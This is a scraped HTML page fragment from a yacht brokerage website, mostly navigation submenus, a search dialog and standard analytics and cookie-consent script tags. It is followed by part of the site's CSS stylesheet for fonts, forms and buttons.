                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
                                            <li><a href="/en/editorial/news/yachts-for-science-scintilla-maris" class="sub-menu__link">Yachts for Science</a></li>
                                            <li><a href="/en/global-clean-up" class="sub-menu__link">Global Clean Up</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">People</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-x-uksa" class="sub-menu__link">Burgess X UKSA</a></li>
                                            <li><a href="/en/editorial/news/caribbean-crew-scholarship" class="sub-menu__link">Caribbean Crew Scholarship</a></li>
                                            <li><a href="/en/editorial/news/impact-volunteering" class="sub-menu__link">Impact volunteering</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


    
        
<dialog class="s-dialog" data-search-dialog id="search-dialog" aria-labelledby="s-dialog-title" data-ktc-search-exclude>

    <button data-close class="s-dialog__close">

        <svg class="s-dialog__close-svg"><use href="#svg-close"></use></svg>
    </button>

    <h2 class="s-dialog__title" id="s-dialog-title">Filter your results</h2>

    <form action="/en/search" method="get" class="s-dialog__search-form">
        <ul class="s-dialog__filters">
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="2" id="yachts-for-charter"><label for="yachts-for-charter">Yachts for charter</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="1" id="yachts-for-sale"><label for="yachts-for-sale">Yachts for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="4" id="berths-for-sale"><label for="berths-for-sale">Berths for sale</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="8" id="editorial"><label for="editorial">Editorial</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="16" id="people"><label for="people">People</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" class="s-dialog__filter-check" name="filter" value="32" id="other"><label for="other">Other</label>
            </li>
        </ul>

        <div class="s-dialog__search">
            <label for="q" class="show-for-sr">Search</label>
            <input type="search" autocomplete="off" enterkeyhint="search" id="q" name="q" placeholder="Search for yachts, articles, people and more" data-val="true" data-val-required="please provide a search term" class="s-dialog__input">
            <button type="submit" class="s-dialog__search-b"><svg class="s-dialog__close-svg"><use href="#svg-search"></use></svg></button>
            <div class="ac" data-autocomplete
                data-sale-results-text="Yachts for sale"
                data-charter-results-text="Yachts for charter"
                data-berth-results-text="Berths for sale"
                data-other-results-text="Other search results"
                data-no-results-text="There are no results for the search term &#x27;{0}&#x27;">
                <div data-search-results></div>
                <div class="ac__footer">
                    <button type="submit" class="btn btn--full btn--primary">View all search results</button>
                </div>
            </div>
        </div>
    </form>

</dialog>
    
    <dialog class="video-dialog" id="video-modal">
        <div class="video-dialog__main">
            <div class="video-dialog__contents"></div>
            <button data-close aria-label="close video modal" class="video-dialog__close">
                <svg><use href="#svg-close"></use></svg>
            </button>
        </div>
    </dialog>

    <div class="sl-cont">
    </div>
    <span class="svg-symbols" data-src="/web/svg/site/svg/sprite.symbol.svg?v=34566.0.0.0"></span>
    <span class="svg-symbols" data-src="/web/svg/flags/svg/sprite.symbol.svg?v=34566.0.0.0"></span>
    <script type="module" data-cookieconsent="ignore" src="/web/scripts/main.js?v=tQhgzzb3PF27zcz81_RDvZBRt_4wbUq0-eSbeujwdj0" nonce="802cf5bc-9110-414b-85fc-71354cb45926"></script>
    <script async src="https://static.srcspot.com/libs/abra.js" nonce="802cf5bc-9110-414b-85fc-71354cb45926"></script>
    <span data-target="form [data-val='true']" data-type="module" data-script-load="/web/scripts/forms.js?v=34566.0.0.0"></span>
    <span data-target=".glide" data-type="module" data-script-load="/web/scripts/glide.js?v=34566.0.0.0"></span>
    <span data-target="[data-mapbox]" data-type="module" data-script-load="/web/scripts/maps.js?v=34566.0.0.0"></span>
    <span data-target="[data-dates]" data-type="module" data-script-load="/web/scripts/datepickr.js?v=34566.0.0.0"></span>
    
    
        <!-- Google Tag Manager -->
<script nonce="802cf5bc-9110-414b-85fc-71354cb45926">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55Q4KZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55Q4KZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script nonce="802cf5bc-9110-414b-85fc-71354cb45926">
  // Initiate Web Behaviour Tracking (this section MUST come prior any other dmPt calls)
  // Do not change this
  (function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
  (t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
  })(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
  window.dmPt('create', 'DM-8429014584-01', 'burgessyachts.com');
  window.dmPt('track');
</script>
                    <script id="Cookiebot" nonce="802cf5bc-9110-414b-85fc-71354cb45926" src="https://consent.cookiebot.com/uc.js" data-cbid="ca6497b3-5332-4116-b925-9dcc6169c355" data-blockingmode="auto"></script><script nonce="802cf5bc-9110-414b-85fc-71354cb45926" src="/Kentico.Resource/Activities/KenticoActivityLogger/Logger.js?pageIdentifier=5092" async></script>
    
        

    
        <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@type":"ListItem","name":"Home","url":"https://www.burgessyachts.com:443/en"},"position":1},{"@type":"ListItem","item":{"@type":"ListItem","name":"Editorial","url":"https://www.burgessyachts.com:443/en/editorial"},"position":2},{"@type":"ListItem","item":{"@type":"ListItem","name":"News","url":"https://www.burgessyachts.com:443/en/editorial/news"},"position":3},{"@type":"ListItem","item":{"@type":"ListItem","name":"Virtual yacht experiences","url":"https://www.burgessyachts.com:443/en/editorial/news/virtual-yacht-experiences"},"position":4}]}
</script>

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.burgessyachts.com/web/css/main.css?v=ljQLwHvjrwTQlX0lQhYduA_kpwMeOdmvle4gnnnIX18
body_size: 19343
content:
@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:400;src:url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/2baf0f/00000000000000007735c5b4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype")}@font-face{font-display:swap;font-family:"quador";font-stretch:normal;font-style:normal;font-weight:600;src:url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff2"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("woff"),url("https://use.typekit.net/af/239b0a/00000000000000007735c5c4/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3") format("opentype")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:400;line-gap-override:150%;size-adjust:120%;src:local("Georgia")}@font-face{ascent-override:100%;font-display:swap;font-family:"Local Quador";font-stretch:extra-expanded;font-weight:600;line-gap-override:100% 150%;size-adjust:120%;src:local("Georgia")}h1,.h1{font-size:2.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:0 0 30px}h2,.h2{font-size:1.625rem;font-weight:700;letter-spacing:-0.02em;line-height:1.46;margin:0 0 20px}h3,.h3{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.2;margin:45px 0 10px}h4,.h4{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.04;margin:45px 0 10px}h5,.h5{font-size:1rem;font-weight:700;line-height:1.25;margin:30px 0 10px}h6,.h6{font-size:1rem;font-weight:normal;line-height:1.04;margin:0 0 10px}@media(min-width: 1200px){h1,.h1{font-size:4.5rem;line-height:1.0416666667;margin:0 0 40px}}@media(min-width: 1200px)and (min-width: 1200px){h2,.h2{font-size:1.75rem;line-height:1.14;margin:0 0 20px}}@media(min-width: 1200px){h3,.h3{font-size:1.5rem;line-height:1.17;margin:40px 0 10px}h4,.h4{margin:40px 0 10px}h5,.h5{margin:40px 0 10px}}.und-title{display:block}.und-title::after{background-color:#18c0d6;content:"";display:block;height:5px;margin-top:20px;width:80px}@media(min-width: 750px){.und-title::after{margin-top:.8em}}.und-title--center::after{margin-left:auto;margin-right:auto}.und-title--inherit::after{background-color:currentColor}.und-title--theme::after{background-image:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.show-for-sr{border:0;clip:rect(0, 0, 0, 0);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}@media(max-width: 749px){.hide-on-mobile{display:none}}input,select,textarea{background-color:#fff;border:1px solid #e0e0e0;border-radius:5px;font-size:1rem;margin-bottom:15px;padding:8px 12px;width:100%}input:not([hidden=true]),select:not([hidden=true]),textarea:not([hidden=true]){display:block}input:hover,select:hover,textarea:hover{outline:0}input:focus,select:focus,textarea:focus{outline:0}input:disabled,select:disabled,textarea:disabled{background-color:#f4f5f5;cursor:not-allowed !important}textarea{min-height:140px;resize:vertical}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[type=number]{-moz-appearance:textfield}.dp-cont{position:relative}input[type=checkbox]{appearance:none;background-color:#fff;border:1px solid #cacaca;border-radius:5px;color:#27292e;cursor:pointer;display:inline-grid;height:24px;margin:0 15px 0 0;min-width:24px;padding:0;place-content:center;transform:translateY(4px);transition:120ms background-color ease-in-out;width:24px}input[type=checkbox]::before{border-bottom:2px solid currentColor;border-right:2px solid currentColor;content:"";height:14px;margin-bottom:4px;text-align:center;transform:scale(0) rotate(45deg);transition:120ms transform ease-in-out;width:8px}input[type=checkbox]:checked{background-color:#18c0d6}input[type=checkbox]:checked::before{border-color:#fff;transform:scale(1) rotate(45deg)}input[type=checkbox]:focus{border-color:#18c0d6}input[type=checkbox]+label{font-weight:inherit;margin-top:5px;padding:0}@media(min-width: 750px){input[type=checkbox]+label{font-size:1rem}}input[type=checkbox]+label::after{content:none}label{cursor:pointer;display:block;font-size:.875rem;font-weight:700;line-height:1.43;padding-bottom:7px;user-select:none}.input-validation-error{border-color:#f9b2af;border-radius:5px 5px 0 0}.input-validation-error~.field-prompt{display:none}.field-validation-error{background-color:#f9b2af;border-radius:0 0 5px 5px;color:#701e1a;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.validation-summary-errors ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 